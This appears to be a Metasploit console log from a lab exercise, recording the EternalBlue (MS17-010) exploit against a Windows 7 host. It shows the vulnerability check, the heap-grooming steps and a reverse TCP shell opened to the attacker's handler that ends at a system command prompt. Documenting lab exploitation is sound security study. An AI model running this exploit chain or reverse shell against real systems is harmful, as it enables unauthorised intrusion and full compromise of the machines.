 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.8.95.233:4445
[*] 10.10.116.116:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.116.116:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.116.116:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.116.116:445 - The target is vulnerable.
[*] 10.10.116.116:445 - Connecting to target for exploitation.
[+] 10.10.116.116:445 - Connection established for exploitation.
[+] 10.10.116.116:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.116.116:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.116.116:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.116.116:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.116.116:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.116.116:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.116.116:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.116.116:445 - Sending all but last fragment of exploit packet
[*] 10.10.116.116:445 - Starting non-paged pool grooming
[+] 10.10.116.116:445 - Sending SMBv2 buffers
[+] 10.10.116.116:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.116.116:445 - Sending final SMBv2 buffers.
[*] 10.10.116.116:445 - Sending last fragment of exploit packet!
[*] 10.10.116.116:445 - Receiving response from exploit packet
[+] 10.10.116.116:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.116.116:445 - Sending egg to corrupted connection.
[*] 10.10.116.116:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.10.116.116
[*] Command shell session 1 opened (10.8.95.233:4445 → 10.10.116.116:49170) at 2022-07-09 19:48:53 -0400
[+] 10.10.116.116:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.116.116:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.116.116:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>